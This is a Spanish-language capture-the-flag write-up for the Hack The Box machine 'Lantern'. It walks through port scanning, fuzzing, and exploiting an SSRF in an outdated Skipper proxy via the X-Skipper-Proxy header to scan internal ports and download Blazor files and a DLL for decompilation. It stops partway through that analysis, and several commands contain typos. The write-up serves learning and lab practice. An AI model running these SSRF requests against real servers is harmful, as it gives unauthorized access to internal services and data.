Writeup Lantern

holaa! que gusto que estemos aquí de nuevo (despues de mucho tiempo) con otra maquina de dificultad difícil para seguir mejorando cada día.
como siempre tratare de ser lo mas descriptivo posible y explicativo, para que no solo completemos una maquina, y sea una experiencia de aprendizaje que es el fin de este writeup.
Primero vamos a crear los directorios de trabajo en nuestro sistema linux, yo los tengo todos dentro de un directorio /htb para mas organización
cd htb && mkdir lantern && cd lantern
luego los directorios específicos:
mkdir content exploits nmap && cd nmap
en los entornos reales, es importante mantener la organización, de herramientas, datos, etc
Reconocimiento:
haremos el primer reconocimiento a la ip que nos han dado con nmap, vamos a escanear todo el rango de puertos, quitando el three hand shake, la resolución dns y que sea rápido (conveniente solo en entornos de prueba), además lo guardaremos en un archivo de texto para poder usarlo luego
nmap -p- --open -n -Pn -vvv --min-rate 2999 10.10.10.10 -oN allports
 al parecer se trata de pentesting web, porque solo tenemos el 80 http y el 3000 ppp
al parecer se trata de pentesting web, porque solo tenemos el 80 http y el 3000 ppp
de igual modo vamos a ver las versiones y servicios que se están ejecutando en los puertos y guardarlo tambien en un archivo:
nmap -p22,80,3000 -sCV -vvv -n -Pn 10.10.10.10 -oN targeteds
 lo que vemos es la redirección y que al parecer, es un ide de goland, de igual modo, no nos adelantemos, vamos a ir a los hosts, y agregar la ip junto al nombre de dominio que nos intento redirigir, para trabajar con el.
lo que vemos es la redirección y que al parecer, es un ide de goland, de igual modo, no nos adelantemos, vamos a ir a los hosts, y agregar la ip junto al nombre de dominio que nos intento redirigir, para trabajar con el.
10.10.10.10 lantern.htb
podemos intentar buscar información de la web desde la terminal con whatweb:
whatweb http://lantern.htb
aunque de momento, nada interesante, además de un proxy inverso y el titulo
vayamos al navegador: 
mirando un poco la pagina, no tiene muchas funcionalidades, así que notaremos fácilmente el apartado para subir nuestro “curriculum”:  esto nos hace pensar en un abuso de subida de archivos, aunque tampoco hemos hecho #fuzzing a la pagina para encontrar rutas ocultas
esto nos hace pensar en un abuso de subida de archivos, aunque tampoco hemos hecho #fuzzing a la pagina para encontrar rutas ocultas
intente hacer fuzzing pero tambien el proxy puede que oculte las respuestas o no nos permita acceder:
wfuzz -c -t 50 --sc=200 /usr/.../directory-list-1.0.txt http://lantern.htb/FUZZ
tambien probare descubrir nombres de dominio, antes de pasar a burpsuite y enviar archivos maliciosos:
wfuzz -c -t 50 --sc=200 /usr/sh..../subdomains-top1mil-110000.txt -u lantern.htb -H "Host: FUZZ.lantern.htb"
el detalle esta que al intentar con los nombres de dominio solo podemos activar la opción de que nos muestre los códigos de estado “200” porque se nos hará redirección para cada nombre probado
llego el momento de pasar a burpsuite y ver que peticiones están viajando:  he intentado recargar la pagina, ver lo que viaja y además intente enviar algo en el formulario, pero creo que si vamos a intentar subir una carga maliciosa. miramos que dice “contactaremos contigo muy pronto” así que posiblemente los mensaje si se estén mirando mediante algún script
he intentado recargar la pagina, ver lo que viaja y además intente enviar algo en el formulario, pero creo que si vamos a intentar subir una carga maliciosa. miramos que dice “contactaremos contigo muy pronto” así que posiblemente los mensaje si se estén mirando mediante algún script
intentando algunas cosas con el pdf, no he conseguido nada, así que podemos investigar mas acerca del proxy, dado que es lo que no nos permite enumerar mas allá.
en este punto me parece que no hay mucho por hacer aun, así que podemos probar que hay en ese puerto 3000? dado que no es tan convencional y:  -.0 Tenemos un panel de administrador. si probamos varias cosillas, veremos que no podemos avanzar mas de aquí… que podemos hacer?
-.0 Tenemos un panel de administrador. si probamos varias cosillas, veremos que no podemos avanzar mas de aquí… que podemos hacer?
hemos visto que en la pagina principal la respuesta va acompañada de una cabecera que nos indica el proxy que se esta usando en el servidor

si tambien hacemos un whatweb a el panel, veremos que nos muestra un kestrel? a donde fue el skipper proxy? quizá sea el momento de empezar a tirar de ese hilo.
buscando vulnerabilidades en ese servicio, la primera que encontramos en exploit DB es un #ssrf o server side request forgery, a través de la cabecera X-Skipper-Proxy (lo que nos hace sospechar, basados en todo lo que hemos encontrado hasta el momento) la vulnerabilidad esta bajo el cve 2022-38580

lo que podemos intentar es cambiar las cabeceras en ambas solicitudes y ver cual de las 2 paginas nos responde, pero lo mas probable es que sea el panel administrativo, ya que es el que al respondernos no nos muestra dicha cabecera de respuesta, así que podemos manipularla, de igual modo, intentemos ambos métodos:
para probar un ssrf, vamos a levantar un servidor python en nuestro equipo para que el servidor al momento de hacer la solicitud la envíe a nuestro equipo
python3 -m http.server 80
primer intento desde la pagina principal:  y vemos que si hubo conexión
y vemos que si hubo conexión 
tambien lo intente desde el panel administrativo, y no funciono, por lo que vemos que (efectivamente el proxy no esta corriendo en el panel, la versión del proxy esta desactualizada por lo tanto es vulnerable,)
que hacemos con esto? ver el panel administrativo obviamente, ya podemos acceder a los recursos interno del servidor desde la misma pagina principal
si lo intentamos con el panel administrativo (esta protegido), vemos que no conseguimos nada, adicional nos da error, así que podemos intentar enumerar los puertos del servidor y ver si hay algo mas dentro del servidor que podamos aprovechar.
para este caso usaremos wfuzz con el siguiente comando:
wfuff -c --sc=200 -u http://lantern.htb -H "X-Skipper-Proxy: http://127.0.0.1:FUZZ" -z range,1-65535

tenemos 2 servicios mas en el servidor, así que vamos a usar curl para intentar verlo un poco desde la terminal:
curl -H "X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb
 vemos que la respuesta del servidor, esta usando otro archivo .js, uno diferente al que vemos cuando la solicitud la hacemos sin la cabecera (sin ssrf) tambien es diferente al que usa con el panel administrativo
vemos que la respuesta del servidor, esta usando otro archivo .js, uno diferente al que vemos cuando la solicitud la hacemos sin la cabecera (sin ssrf) tambien es diferente al que usa con el panel administrativo
me llama mucho la atención, sobre todo porque esta muy a la vista, así que vamos a descargarlo con wget:
wget --header="X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb/_framework/blazor.webassembly.js
ya teniendo el archivo, tenemos un montón de código ofuscado, así que vamos a pasarlo por una herramienta para poder hacerlo mas leíble “https://beautifier.io” la idea es buscar referencias a contraseñas, data o archivos, rutas adicionales, etc.
después de estar un rato mirando tantas linea D: encontramos que se esta buscando otro archivo local y esta vez es un json:  ya vimos en la maquina anterior que los blazor webassembly si no son bien configurados pueden revelar archivos de configuración o tener credenciales almacenadas
ya vimos en la maquina anterior que los blazor webassembly si no son bien configurados pueden revelar archivos de configuración o tener credenciales almacenadas
ahora, aprovechando que podemos descargar archivos desde el servidor por el ssrf, vamos a descargar este tambien
wget --header="X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb/_framwork/blazor.boot.json
en la maquina anterior #blazorized, dijimos que el archivo blazor.boot.json era uno muy importante de configuración que tiende a contener nombres de dlls que son los que controlan las funcionalidades de la pagina. quizá encontremos credenciales en esos dll’s

el que mas resalta es el InternalLantern.dll dado que hace referencia a la aplicación interna que estamos alcanzando (podemos empezar con ese), podemos usar wget:
wget --header="X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb/_framwork/InternaLantern.dll
y asi como en la maquina anterior para leer el archivo usaremos ./Ilspy
si quieres lo puedes descargar de nuevo si no lo tienes en tu path o puedes ir a tu carpeta de trabajo de blazorized si aun lo mantienes:
**vas a tener dotnet instalado en tu kali o en tu sistema, luego, descargaras e instalaras el repositorio de avalonialispy:
git clone https://github.com/icsharpcode/AvaloniaILSpy.git
entras al repositorio, ejecutas:
dotnet tool restore
dotner cake
cd artifact
./ILSpy
y ya una vez puedes buscar el dll descargado para analizarlo.
luego de estar pegado buscando información, vi que la base de datos se estaba manejando dentro del mismo dll, tenia estructura y querys, adicional de que encontré la función que interactúa con la base desde la pagina que corre en el puerto 5000
encontré la informacion en internalantern > internal.pages > internal > oninitializedAsync(): task:
